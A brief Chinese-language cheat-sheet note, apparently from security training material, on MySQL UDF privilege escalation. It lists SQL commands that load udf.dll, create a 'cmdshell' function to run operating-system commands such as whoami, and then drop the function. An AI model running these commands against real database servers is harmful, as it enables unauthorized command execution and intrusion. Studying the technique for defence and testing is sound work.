 Udf（用户定义函数）提权
• 导出C:\\windows\\udf.dll
• Create Function cmdshell returns string soname 'udf.dll';
• select cmdshell('whoami');
• drop function cmdshell